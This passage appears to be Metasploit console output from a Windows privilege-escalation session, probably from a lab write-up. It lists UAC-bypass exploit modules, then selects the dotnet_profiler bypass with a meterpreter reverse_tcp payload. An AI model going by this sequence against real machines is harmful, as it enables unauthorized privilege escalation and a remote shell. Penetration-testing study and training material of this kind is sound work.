 ss (In Memory Injection) abusing WinSXS
8 exploit/windows/local/bypassuac_vbs 2015-08-22 excellent No Windows Escalate UAC Protection Bypa
ss (ScriptHost Vulnerability)
9 exploit/windows/local/bypassuac_comhijack 1900-01-01 excellent Yes Windows Escalate UAC Protection Bypa
ss (Via COM Handler Hijack)
10 exploit/windows/local/bypassuac_eventvwr 2016-08-15 excellent Yes Windows Escalate UAC Protection Bypa
ss (Via Eventvwr Registry Key)
11 exploit/windows/local/bypassuac_sdclt 2017-03-17 excellent Yes Windows Escalate UAC Protection Bypa
ss (Via Shell Open Registry Key)
12 exploit/windows/local/bypassuac_silentcleanup 2019-02-24 excellent No Windows Escalate UAC Protection Bypa
ss (Via SilentCleanup)
13 exploit/windows/local/bypassuac_dotnet_profiler 2017-03-17 excellent Yes Windows Escalate UAC Protection Bypa
ss (Via dot net profiler)
14 post/windows/gather/win_privs normal No Windows Gather Privileges Enumeratio
n
15 exploit/windows/local/tokenmagic 2017-05-25 excellent Yes Windows Privilege Escalation via Tok
enMagic (UAC Bypass)
16 exploit/windows/local/bypassuac_fodhelper 2017-05-12 excellent Yes Windows UAC Protection Bypass (Via F
odHelper Registry Key)
17 exploit/windows/local/bypassuac_sluihijack 2018-01-15 excellent Yes Windows UAC Protection Bypass (Via S
lui File Handler Hijack)
Interact with a module by name or index. For example info 17, use 17 or use exploit/windows/local/bypassuac_sluihijack
msf6 exploit(multi/script/web_delivery) > use 13
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_dotnet_profiler) >